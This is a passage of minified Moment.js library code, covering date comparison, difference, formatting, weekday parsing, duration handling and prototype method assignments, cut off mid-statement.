function ib(a,b){return function(c,d){var e,f;return null===d||isNaN(+d)||(v(b,"moment()."+b+"(period, number) is deprecated. Please use moment()."+b+"(number, period)."),f=c,c=d,d=f),c="string"==typeof c?+c:c,e=db(c,d),jb(this,e,a),this}}
function jb(b,c,d,e){var f=c._milliseconds,g=hb(c._days),h=hb(c._months);b.isValid()&&(e=null==e?!0:e,f&&b._d.setTime(b._d.valueOf()+f*d),g&&O(b,"Date",N(b,"Date")+g*d),h&&ga(b,N(b,"Month")+h*d),e&&a.updateOffset(b,g||h))}
function kb(a,b){var c=a||Ka(),d=Sa(c,this).startOf("day"),e=this.diff(d,"days",!0),f=-6>e?"sameElse":-1>e?"lastWeek":0>e?"lastDay":1>e?"sameDay":2>e?"nextDay":7>e?"nextWeek":"sameElse",g=b&&(w(b[f])?b[f]():b[f]);return this.format(g||this.localeData().calendar(f,this,Ka(c)))}
function lb(){return new o(this)}
function mb(a,b){var c=p(a)?a:Ka(a);return this.isValid()&&c.isValid()?(b=K(m(b)?"millisecond":b),"millisecond"===b?this.valueOf()>c.valueOf():c.valueOf()<this.clone().startOf(b).valueOf()):!1}
function nb(a,b){var c=p(a)?a:Ka(a);return this.isValid()&&c.isValid()?(b=K(m(b)?"millisecond":b),"millisecond"===b?this.valueOf()<c.valueOf():this.clone().endOf(b).valueOf()<c.valueOf()):!1}
function ob(a,b,c,d){return d=d||"()",("("===d[0]?this.isAfter(a,c):!this.isBefore(a,c))&&(")"===d[1]?this.isBefore(b,c):!this.isAfter(b,c))}
function pb(a,b){var c,d=p(a)?a:Ka(a);return this.isValid()&&d.isValid()?(b=K(b||"millisecond"),"millisecond"===b?this.valueOf()===d.valueOf():(c=d.valueOf(),this.clone().startOf(b).valueOf()<=c&&c<=this.clone().endOf(b).valueOf())):!1}
function qb(a,b){return this.isSame(a,b)||this.isAfter(a,b)}
function rb(a,b){return this.isSame(a,b)||this.isBefore(a,b)}
function sb(a,b,c){var d,e,f,g;return this.isValid()?(d=Sa(a,this),d.isValid()?(e=6e4*(d.utcOffset()-this.utcOffset()),b=K(b),"year"===b||"month"===b||"quarter"===b?(g=tb(this,d),"quarter"===b?g/=3:"year"===b&&(g/=12)):(f=this-d,g="second"===b?f/1e3:"minute"===b?f/6e4:"hour"===b?f/36e5:"day"===b?(f-e)/864e5:"week"===b?(f-e)/6048e5:f),c?g:q(g)):NaN):NaN}
function tb(a,b){var c,d,e=12*(b.year()-a.year())+(b.month()-a.month()),f=a.clone().add(e,"months");return 0>b-f?(c=a.clone().add(e-1,"months"),d=(b-f)/(f-c)):(c=a.clone().add(e+1,"months"),d=(b-f)/(c-f)),-(e+d)||0}
function ub(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")}
function vb(){var a=this.clone().utc();return 0<a.year()&&a.year()<=9999?w(Date.prototype.toISOString)?this.toDate().toISOString():U(a,"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]"):U(a,"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]")}
function wb(b){b||(b=this.isUtc()?a.defaultFormatUtc:a.defaultFormat);var c=U(this,b);return this.localeData().postformat(c)}
function xb(a,b){return this.isValid()&&(p(a)&&a.isValid()||Ka(a).isValid())?db({to:this,from:a}).locale(this.locale()).humanize(!b):this.localeData().invalidDate()}
function yb(a){return this.from(Ka(),a)}
function zb(a,b){return this.isValid()&&(p(a)&&a.isValid()||Ka(a).isValid())?db({from:this,to:a}).locale(this.locale()).humanize(!b):this.localeData().invalidDate()}
function Ab(a){return this.to(Ka(),a)}
function Bb(a){var b;return void(0)===a?this._locale._abbr:(b=H(a),null!=b&&(this._locale=b),this)}
function Cb(){return this._locale}
function Db(a){switch(a=K(a)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":case"date":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)};return"week"===a&&this.weekday(0),"isoWeek"===a&&this.isoWeekday(1),"quarter"===a&&this.month(3*Math.floor(this.month()/3)),this}
function Eb(a){return a=K(a),void(0)===a||"millisecond"===a?this:("date"===a&&(a="day"),this.startOf(a).add(1,"isoWeek"===a?"week":a).subtract(1,"ms"))}
function Fb(){return this._d.valueOf()-6e4*(this._offset||0)}
function Gb(){return Math.floor(this.valueOf()/1e3)}
function Hb(){return this._offset?new Date(this.valueOf()):this._d}
function Ib(){var a=this;return[a.year(),a.month(),a.date(),a.hour(),a.minute(),a.second(),a.millisecond()]}
function Jb(){var a=this;return{years:a.year(),months:a.month(),date:a.date(),hours:a.hours(),minutes:a.minutes(),seconds:a.seconds(),milliseconds:a.milliseconds()}}
function Kb(){return this.isValid()?this.toISOString():null}
function Lb(){return k(this)}
function Mb(){return g({},j(this))}
function Nb(){return j(this).overflow}
function Ob(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}}
function Pb(a,b){R(0,[a,a.length],0,b)}
function Qb(a){return Ub.call(this,a,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)}
function Rb(a){return Ub.call(this,a,this.isoWeek(),this.isoWeekday(),1,4)}
function Sb(){return xa(this.year(),1,4)}
function Tb(){var a=this.localeData()._week;return xa(this.year(),a.dow,a.doy)}
function Ub(a,b,c,d,e){var f;return null==a?wa(this,d,e).year:(f=xa(a,d,e),b>f&&(b=f),Vb.call(this,a,b,c,d,e))}
function Vb(a,b,c,d,e){var f=va(a,b,c,d,e),g=qa(f.year,0,f.dayOfYear);return this.year(g.getUTCFullYear()),this.month(g.getUTCMonth()),this.date(g.getUTCDate()),this}
function Wb(a){return null==a?Math.ceil((this.month()+1)/3):this.month(3*(a-1)+this.month()%3)}
function Xb(a){return wa(a,this._week.dow,this._week.doy).week}
function Yb(){return this._week.dow}
function Zb(){return this._week.doy}
function $b(a){var b=this.localeData().week(this);return null==a?b:this.add(7*(a-b),"d")}
function _b(a){var b=wa(this,1,4).week;return null==a?b:this.add(7*(a-b),"d")}
function ac(a,b){return"string"!=typeof a?a:isNaN(a)?(a=b.weekdaysParse(a),"number"==typeof a?a:null):parseInt(a,10)}
function bc(a,b){return c(this._weekdays)?this._weekdays[a.day()]:this._weekdays[this._weekdays.isFormat.test(b)?"format":"standalone"][a.day()]}
function cc(a){return this._weekdaysShort[a.day()]}
function dc(a){return this._weekdaysMin[a.day()]}
function ec(a,b,c){var d,e,f,g=a.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],d=0;7>d;++d)f=h([2e3,1]).day(d),this._minWeekdaysParse[d]=this.weekdaysMin(f,"").toLocaleLowerCase(),this._shortWeekdaysParse[d]=this.weekdaysShort(f,"").toLocaleLowerCase(),this._weekdaysParse[d]=this.weekdays(f,"").toLocaleLowerCase();return c?"dddd"===b?(e=md.call(this._weekdaysParse,g),-1!==e?e:null):"ddd"===b?(e=md.call(this._shortWeekdaysParse,g),-1!==e?e:null):(e=md.call(this._minWeekdaysParse,g),-1!==e?e:null):"dddd"===b?(e=md.call(this._weekdaysParse,g),-1!==e?e:(e=md.call(this._shortWeekdaysParse,g),-1!==e?e:(e=md.call(this._minWeekdaysParse,g),-1!==e?e:null))):"ddd"===b?(e=md.call(this._shortWeekdaysParse,g),-1!==e?e:(e=md.call(this._weekdaysParse,g),-1!==e?e:(e=md.call(this._minWeekdaysParse,g),-1!==e?e:null))):(e=md.call(this._minWeekdaysParse,g),-1!==e?e:(e=md.call(this._weekdaysParse,g),-1!==e?e:(e=md.call(this._shortWeekdaysParse,g),-1!==e?e:null)))}
function fc(a,b,c){var d,e,f;if(this._weekdaysParseExact)return ec.call(this,a,b,c);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),d=0;7>d;d++){if(e=h([2e3,1]).day(d),c&&!this._fullWeekdaysParse[d]&&(this._fullWeekdaysParse[d]=new RegExp("^"+this.weekdays(e,"").replace(".",".?")+"$","i"),this._shortWeekdaysParse[d]=new RegExp("^"+this.weekdaysShort(e,"").replace(".",".?")+"$","i"),this._minWeekdaysParse[d]=new RegExp("^"+this.weekdaysMin(e,"").replace(".",".?")+"$","i")),this._weekdaysParse[d]||(f="^"+this.weekdays(e,"")+"|^"+this.weekdaysShort(e,"")+"|^"+this.weekdaysMin(e,""),this._weekdaysParse[d]=new RegExp(f.replace(".",""),"i")),c&&"dddd"===b&&this._fullWeekdaysParse[d].test(a))return d;if(c&&"ddd"===b&&this._shortWeekdaysParse[d].test(a))return d;if(c&&"dd"===b&&this._minWeekdaysParse[d].test(a))return d;if(!c&&this._weekdaysParse[d].test(a))return d}}
function gc(a){if(!this.isValid())return null!=a?this:NaN;var b=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=a?(a=ac(a,this.localeData()),this.add(a-b,"d")):b}
function hc(a){if(!this.isValid())return null!=a?this:NaN;var b=(this.day()+7-this.localeData()._week.dow)%7;return null==a?b:this.add(a-b,"d")}
function ic(a){return this.isValid()?null==a?this.day()||7:this.day(this.day()%7?a:a-7):null!=a?this:NaN}
function jc(a){return this._weekdaysParseExact?(f(this,"_weekdaysRegex")||mc.call(this),a?this._weekdaysStrictRegex:this._weekdaysRegex):this._weekdaysStrictRegex&&a?this._weekdaysStrictRegex:this._weekdaysRegex}
function kc(a){return this._weekdaysParseExact?(f(this,"_weekdaysRegex")||mc.call(this),a?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):this._weekdaysShortStrictRegex&&a?this._weekdaysShortStrictRegex:this._weekdaysShortRegex}
function lc(a){return this._weekdaysParseExact?(f(this,"_weekdaysRegex")||mc.call(this),a?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):this._weekdaysMinStrictRegex&&a?this._weekdaysMinStrictRegex:this._weekdaysMinRegex}
function mc(){function a(a,b){return b.length-a.length};var b,c,d,e,f,g=[],i=[],j=[],k=[];for(b=0;7>b;b++)c=h([2e3,1]).day(b),d=this.weekdaysMin(c,""),e=this.weekdaysShort(c,""),f=this.weekdays(c,""),g.push(d),i.push(e),j.push(f),k.push(d),k.push(e),k.push(f);for(g.sort(a),i.sort(a),j.sort(a),k.sort(a),b=0;7>b;b++)i[b]=Z(i[b]),j[b]=Z(j[b]),k[b]=Z(k[b]);this._weekdaysRegex=new RegExp("^("+k.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+j.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+i.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+g.join("|")+")","i")}
function nc(a){var b=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==a?b:this.add(a-b,"d")}
function oc(){return this.hours()%12||12}
function pc(){return this.hours()||24}
function qc(a,b){R(a,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),b)})}
function rc(a,b){return b._meridiemParse}
function sc(a){return"p"===(a+"").toLowerCase().charAt(0)}
function tc(a,b,c){return a>11?c?"pm":"PM":c?"am":"AM"}
function uc(a,b){b[Sd]=r(1e3*("0."+a))}
function vc(){return this._isUTC?"UTC":""}
function wc(){return this._isUTC?"Coordinated Universal Time":""}
function xc(a){return Ka(1e3*a)}
function yc(){return Ka.apply(null,arguments).parseZone()}
function zc(a,b,c){var d=this._calendar[a];return w(d)?d.call(b,c):d}
function Ac(a){var b=this._longDateFormat[a],c=this._longDateFormat[a.toUpperCase()];return b||!c?b:(this._longDateFormat[a]=c.replace(/MMMM|MM|DD|dddd/g,function(a){return a.slice(1)}),this._longDateFormat[a])}
function Bc(){return this._invalidDate}
function Cc(a){return this._ordinal.replace("%d",a)}
function Dc(a){return a}
function Ec(a,b,c,d){var e=this._relativeTime[c];return w(e)?e(a,b,c,d):e.replace(/%d/i,a)}
function Fc(a,b){var c=this._relativeTime[a>0?"future":"past"];return w(c)?c(b):c.replace(/%s/i,b)}
function Gc(a,b,c,d){var e=H(),f=h().set(d,b);return e[c](f,a)}
function Hc(a,b,c){if("number"==typeof a&&(b=a,a=void(0)),a=a||"",null!=b)return Gc(a,b,c,"month");var d,e=[];for(d=0;12>d;d++)e[d]=Gc(a,d,c,"month");return e}
function Ic(a,b,c,d){"boolean"==typeof a?("number"==typeof b&&(c=b,b=void(0)),b=b||""):(b=a,c=b,a=!1,"number"==typeof b&&(c=b,b=void(0)),b=b||"");var e=H(),f=a?e._week.dow:0;if(null!=c)return Gc(b,(c+f)%7,d,"day");var g,h=[];for(g=0;7>g;g++)h[g]=Gc(b,(g+f)%7,d,"day");return h}
function Jc(a,b){return Hc(a,b,"months")}
function Kc(a,b){return Hc(a,b,"monthsShort")}
function Lc(a,b,c){return Ic(a,b,c,"weekdays")}
function Mc(a,b,c){return Ic(a,b,c,"weekdaysShort")}
function Nc(a,b,c){return Ic(a,b,c,"weekdaysMin")}
function Oc(){var a=this._data;return this._milliseconds=Le(this._milliseconds),this._days=Le(this._days),this._months=Le(this._months),a.milliseconds=Le(a.milliseconds),a.seconds=Le(a.seconds),a.minutes=Le(a.minutes),a.hours=Le(a.hours),a.months=Le(a.months),a.years=Le(a.years),this}
function Pc(a,b,c,d){var e=db(b,c);return a._milliseconds+=d*e._milliseconds,a._days+=d*e._days,a._months+=d*e._months,a._bubble()}
function Qc(a,b){return Pc(this,a,b,1)}
function Rc(a,b){return Pc(this,a,b,-1)}
function Sc(a){return 0>a?Math.floor(a):Math.ceil(a)}
function Tc(){var a,b,c,d,e,f=this._milliseconds,g=this._days,h=this._months,i=this._data;return f>=0&&g>=0&&h>=0||0>=f&&0>=g&&0>=h||(f+=864e5*Sc(Vc(h)+g),g=0,h=0),i.milliseconds=f%1e3,a=q(f/1e3),i.seconds=a%60,b=q(a/60),i.minutes=b%60,c=q(b/60),i.hours=c%24,g+=q(c/24),e=q(Uc(g)),h+=e,g-=Sc(Vc(e)),d=q(h/12),h%=12,i.days=g,i.months=h,i.years=d,this}
function Uc(a){return 4800*a/146097}
function Vc(a){return 146097*a/4800}
function Wc(a){var b,c,d=this._milliseconds;if(a=K(a),"month"===a||"year"===a)return b=this._days+d/864e5,c=this._months+Uc(b),"month"===a?c:c/12;switch(b=this._days+Math.round(Vc(this._months)),a){case"week":return b/7+d/6048e5;case"day":return b+d/864e5;case"hour":return 24*b+d/36e5;case"minute":return 1440*b+d/6e4;case"second":return 86400*b+d/1e3;case"millisecond":return Math.floor(864e5*b)+d;default:throw new Error("Unknown unit "+a)}}
function Xc(){return this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*r(this._months/12)}
function Yc(a){return function(){return this.as(a)}}
function Zc(a){return a=K(a),this[a+"s"]()}
function $c(a){return function(){return this._data[a]}}
function _c(){return q(this.days()/7)}
function ad(a,b,c,d,e){return e.relativeTime(b||1,!!c,a,d)}
function bd(a,b,c){var d=db(a).abs(),e=_e(d.as("s")),f=_e(d.as("m")),g=_e(d.as("h")),h=_e(d.as("d")),i=_e(d.as("M")),j=_e(d.as("y")),k=e<af.s&&["s",e]||1>=f&&["m"]||f<af.m&&["mm",f]||1>=g&&["h"]||g<af.h&&["hh",g]||1>=h&&["d"]||h<af.d&&["dd",h]||1>=i&&["M"]||i<af.M&&["MM",i]||1>=j&&["y"]||["yy",j];return k[2]=b,k[3]=+a>0,k[4]=c,ad.apply(null,k)}
function cd(a,b){return void(0)===af[a]?!1:void(0)===b?af[a]:(af[a]=b,!0)}
function dd(a){var b=this.localeData(),c=bd(this,!a,b);return a&&(c=b.pastFuture(+this,c)),b.postformat(c)}
function ed(){var a,b,c,d=bf(this._milliseconds)/1e3,e=bf(this._days),f=bf(this._months);a=q(d/60),b=q(a/60),d%=60,a%=60,c=q(f/12),f%=12;var g=c,h=f,i=e,j=b,k=a,l=d,m=this.asSeconds();return m?(0>m?"-":"")+"P"+(g?g+"Y":"")+(h?h+"M":"")+(i?i+"D":"")+(j||k||l?"T":"")+(j?j+"H":"")+(k?k+"M":"")+(l?l+"S":""):"P0D"};var fd,gd;gd=Array.prototype.some?Array.prototype.some:function(a){for(var b=Object(this),c=b.length>>>0,d=0;c>d;d++)if(d in b&&a.call(this,b[d],d,b))return!0;return!1};var hd=a.momentProperties=[],id=!1,jd={};a.suppressDeprecationWarnings=!1,a.deprecationHandler=null;var kd;kd=Object.keys?Object.keys:function(a){var b,c=[];for(b in a)f(a,b)&&c.push(b);return c};var ld,md,nd={},od={},pd=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,qd=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,rd={},sd={},td=/\d/,ud=/\d\d/,vd=/\d{3}/,wd=/\d{4}/,xd=/[+-]?\d{6}/,yd=/\d\d?/,zd=/\d\d\d\d?/,Ad=/\d\d\d\d\d\d?/,Bd=/\d{1,3}/,Cd=/\d{1,4}/,Dd=/[+-]?\d{1,6}/,Ed=/\d+/,Fd=/[+-]?\d+/,Gd=/Z|[+-]\d\d:?\d\d/gi,Hd=/Z|[+-]\d\d(?::?\d\d)?/gi,Id=/[+-]?\d+(\.\d{1,3})?/,Jd=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,Kd={},Ld={},Md=0,Nd=1,Od=2,Pd=3,Qd=4,Rd=5,Sd=6,Td=7,Ud=8;md=Array.prototype.indexOf?Array.prototype.indexOf:function(a){var b;for(b=0;b<this.length;++b)if(this[b]===a)return b;return-1},R("M",["MM",2],"Mo",function(){return this.month()+1}),R("MMM",0,0,function(a){return this.localeData().monthsShort(this,a)}),R("MMMM",0,0,function(a){return this.localeData().months(this,a)}),J("month","M"),W("M",yd),W("MM",yd,ud),W("MMM",function(a,b){return b.monthsShortRegex(a)}),W("MMMM",function(a,b){return b.monthsRegex(a)}),$(["M","MM"],function(a,b){b[Nd]=r(a)-1}),$(["MMM","MMMM"],function(a,b,c,d){var e=c._locale.monthsParse(a,d,c._strict);null!=e?b[Nd]=e:j(c).invalidMonth=a});var Vd=/D[oD]?(\[[^\[\]]*\]|\s+)+MMMM?/,Wd="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),Xd="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),Yd=Jd,Zd=Jd,$d=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?/,_d=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?/,ae=/Z|[+-]\d\d(?::?\d\d)?/,be=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],ce=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],de=/^\/?Date\((\-?\d+)/i;a.createFromInputFallback=u("moment construction falls back to js Date. This is discouraged and will be removed in upcoming major release. Please refer to https://github.com/moment/moment/issues/1407 for more info.",function(a){a._d=new Date(a._i+(a._useUTC?" UTC":""))}),R("Y",0,0,function(){var a=this.year();return 9999>=a?""+a:"+"+a}),R(0,["YY",2],0,function(){return this.year()%100}),R(0,["YYYY",4],0,"year"),R(0,["YYYYY",5],0,"year"),R(0,["YYYYYY",6,!0],0,"year"),J("year","y"),W("Y",Fd),W("YY",yd,ud),W("YYYY",Cd,wd),W("YYYYY",Dd,xd),W("YYYYYY",Dd,xd),$(["YYYYY","YYYYYY"],Md),$("YYYY",function(b,c){c[Md]=2===b.length?a.parseTwoDigitYear(b):r(b)}),$("YY",function(b,c){c[Md]=a.parseTwoDigitYear(b)}),$("Y",function(a,b){b[Md]=parseInt(a,10)}),a.parseTwoDigitYear=function(a){return r(a)+(r(a)>68?1900:2e3)};var ee=M("FullYear",!0);a.ISO_8601=function(){};var fe=u("moment().min is deprecated, use moment.max instead. https://github.com/moment/moment/issues/1548",function(){var a=Ka.apply(null,arguments);return this.isValid()&&a.isValid()?this>a?this:a:l()}),ge=u("moment().max is deprecated, use moment.min instead. https://github.com/moment/moment/issues/1548",function(){var a=Ka.apply(null,arguments);return this.isValid()&&a.isValid()?a>this?this:a:l()}),he=function(){return Date.now?Date.now():+new Date()};Qa("Z",":"),Qa("ZZ",""),W("Z",Hd),W("ZZ",Hd),$(["Z","ZZ"],function(a,b,c){c._useUTC=!0,c._tzm=Ra(Hd,a)});var ie=/([\+\-]|\d\d)/gi;a.updateOffset=function(){};var je=/^(\-)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)\.?(\d{3})?\d*)?$/,ke=/^(-)?P(?:(-?[0-9,.]*)Y)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)W)?(?:(-?[0-9,.]*)D)?(?:T(?:(-?[0-9,.]*)H)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)S)?)?$/;db.fn=Oa.prototype;var le=ib(1,"add"),me=ib(-1,"subtract");a.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",a.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var ne=u("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(a){return void(0)===a?this.localeData():this.locale(a)});R(0,["gg",2],0,function(){return this.weekYear()%100}),R(0,["GG",2],0,function(){return this.isoWeekYear()%100}),Pb("gggg","weekYear"),Pb("ggggg","weekYear"),Pb("GGGG","isoWeekYear"),Pb("GGGGG","isoWeekYear"),J("weekYear","gg"),J("isoWeekYear","GG"),W("G",Fd),W("g",Fd),W("GG",yd,ud),W("gg",yd,ud),W("GGGG",Cd,wd),W("gggg",Cd,wd),W("GGGGG",Dd,xd),W("ggggg",Dd,xd),_(["gggg","ggggg","GGGG","GGGGG"],function(a,b,c,d){b[d.substr(0,2)]=r(a)}),_(["gg","GG"],function(b,c,d,e){c[e]=a.parseTwoDigitYear(b)}),R("Q",0,"Qo","quarter"),J("quarter","Q"),W("Q",td),$("Q",function(a,b){b[Nd]=3*(r(a)-1)}),R("w",["ww",2],"wo","week"),R("W",["WW",2],"Wo","isoWeek"),J("week","w"),J("isoWeek","W"),W("w",yd),W("ww",yd,ud),W("W",yd),W("WW",yd,ud),_(["w","ww","W","WW"],function(a,b,c,d){b[d.substr(0,1)]=r(a)});var oe={dow:0,doy:6};R("D",["DD",2],"Do","date"),J("date","D"),W("D",yd),W("DD",yd,ud),W("Do",function(a,b){return a?b._ordinalParse:b._ordinalParseLenient}),$(["D","DD"],Od),$("Do",function(a,b){b[Od]=r(a.match(yd)[0],10)});var pe=M("Date",!0);R("d",0,"do","day"),R("dd",0,0,function(a){return this.localeData().weekdaysMin(this,a)}),R("ddd",0,0,function(a){return this.localeData().weekdaysShort(this,a)}),R("dddd",0,0,function(a){return this.localeData().weekdays(this,a)}),R("e",0,0,"weekday"),R("E",0,0,"isoWeekday"),J("day","d"),J("weekday","e"),J("isoWeekday","E"),W("d",yd),W("e",yd),W("E",yd),W("dd",function(a,b){return b.weekdaysMinRegex(a)}),W("ddd",function(a,b){return b.weekdaysShortRegex(a)}),W("dddd",function(a,b){return b.weekdaysRegex(a)}),_(["dd","ddd","dddd"],function(a,b,c,d){var e=c._locale.weekdaysParse(a,d,c._strict);null!=e?b.d=e:j(c).invalidWeekday=a}),_(["d","e","E"],function(a,b,c,d){b[d]=r(a)});var qe="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),re="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),se="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),te=Jd,ue=Jd,ve=Jd;R("DDD",["DDDD",3],"DDDo","dayOfYear"),J("dayOfYear","DDD"),W("DDD",Bd),W("DDDD",vd),$(["DDD","DDDD"],function(a,b,c){c._dayOfYear=r(a)}),R("H",["HH",2],0,"hour"),R("h",["hh",2],0,oc),R("k",["kk",2],0,pc),R("hmm",0,0,function(){return""+oc.apply(this)+Q(this.minutes(),2)}),R("hmmss",0,0,function(){return""+oc.apply(this)+Q(this.minutes(),2)+Q(this.seconds(),2)}),R("Hmm",0,0,function(){return""+this.hours()+Q(this.minutes(),2)}),R("Hmmss",0,0,function(){return""+this.hours()+Q(this.minutes(),2)+Q(this.seconds(),2)}),qc("a",!0),qc("A",!1),J("hour","h"),W("a",rc),W("A",rc),W("H",yd),W("h",yd),W("HH",yd,ud),W("hh",yd,ud),W("hmm",zd),W("hmmss",Ad),W("Hmm",zd),W("Hmmss",Ad),$(["H","HH"],Pd),$(["a","A"],function(a,b,c){c._isPm=c._locale.isPM(a),c._meridiem=a}),$(["h","hh"],function(a,b,c){b[Pd]=r(a),j(c).bigHour=!0}),$("hmm",function(a,b,c){var d=a.length-2;b[Pd]=r(a.substr(0,d)),b[Qd]=r(a.substr(d)),j(c).bigHour=!0}),$("hmmss",function(a,b,c){var d=a.length-4,e=a.length-2;b[Pd]=r(a.substr(0,d)),b[Qd]=r(a.substr(d,2)),b[Rd]=r(a.substr(e)),j(c).bigHour=!0}),$("Hmm",function(a,b,c){var d=a.length-2;b[Pd]=r(a.substr(0,d)),b[Qd]=r(a.substr(d))}),$("Hmmss",function(a,b,c){var d=a.length-4,e=a.length-2;b[Pd]=r(a.substr(0,d)),b[Qd]=r(a.substr(d,2)),b[Rd]=r(a.substr(e))});var we=/[ap]\.?m?\.?/i,xe=M("Hours",!0);R("m",["mm",2],0,"minute"),J("minute","m"),W("m",yd),W("mm",yd,ud),$(["m","mm"],Qd);var ye=M("Minutes",!1);R("s",["ss",2],0,"second"),J("second","s"),W("s",yd),W("ss",yd,ud),$(["s","ss"],Rd);var ze=M("Seconds",!1);R("S",0,0,function(){return~~(this.millisecond()/100)}),R(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),R(0,["SSS",3],0,"millisecond"),R(0,["SSSS",4],0,function(){return 10*this.millisecond()}),R(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),R(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),R(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),R(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),R(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),J("millisecond","ms"),W("S",Bd,td),W("SS",Bd,ud),W("SSS",Bd,vd);var Ae;for(Ae="SSSS";Ae.length<=9;Ae+="S")W(Ae,Ed);for(Ae="S";Ae.length<=9;Ae+="S")$(Ae,uc);var Be=M("Milliseconds",!1);R("z",0,0,"zoneAbbr"),R("zz",0,0,"zoneName");var Ce=o.prototype;Ce.add=le,Ce.calendar=kb,Ce.clone=lb,Ce.diff=sb,Ce.endOf=Eb,Ce.format=wb,Ce.from=xb,Ce.fromNow=yb,Ce.to=zb,Ce.toNow=Ab,Ce.get=P,Ce.invalidAt=Nb,Ce.isAfter=mb,Ce.isBefore=nb,Ce.isBetween=ob,Ce.isSame=pb,Ce.isSameOrAfter=qb,Ce.isSameOrBefore=rb,Ce.isValid=Lb,Ce.lang=ne,Ce.locale=Bb,Ce.localeData=Cb,Ce.max=ge,Ce.min=fe,Ce.parsingFlags=Mb,Ce.set=P,Ce.startOf=Db,Ce.subtract=me,Ce.toArray=Ib,Ce.toObject=Jb,Ce.toDate=Hb,Ce.toISOString=vb,Ce.toJSON=Kb,Ce.toString=ub,Ce.unix=Gb,Ce.valueOf=Fb,Ce.creationData=Ob,Ce.year=ee,Ce.isLeapYear=ta,Ce.weekYear=Qb,Ce.isoWeekYear=Rb,Ce.quarter=Ce.quarters=Wb,Ce.month=ha,Ce.daysInMonth=ia,Ce.week=Ce.weeks=$b,Ce.isoWeek=Ce.isoWeeks=_b,Ce.weeksInYear=Tb,Ce.isoWeeksInYear=Sb,Ce.date=pe,Ce.day=Ce.days=gc,Ce.weekday=hc,Ce.isoWeekday=ic,Ce.dayOfYear=nc,Ce.hour=Ce.hours=xe,Ce.minute=Ce.minutes=ye,Ce.second=Ce.seconds=ze,Ce.millisecond=Ce.milliseconds=Be,Ce.utcOffset=Ua,Ce.utc=Wa,Ce.local=Xa,Ce.parseZone=Ya,